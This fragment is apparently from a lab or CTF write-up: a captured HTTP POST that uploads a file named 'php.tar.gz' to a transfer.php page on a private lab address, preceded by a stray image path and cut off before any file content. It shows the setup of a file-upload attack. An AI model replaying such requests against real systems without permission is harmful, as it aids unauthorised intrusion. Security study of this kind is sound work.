 POST /index.php?page=transfer.php HTTP/1.1
Host: 192.168.199.140
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.140/?page=upload.php
Content-Type: multipart/form-data;
boundary=---------------------------68835027214302329731680452225
Content-Length: 2733
Cookie: uid=2
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------68835027214302329731680452225
Content-Disposition: form-data; name="uploaded"; filename="php.tar.gz
Content-Type: application/gzip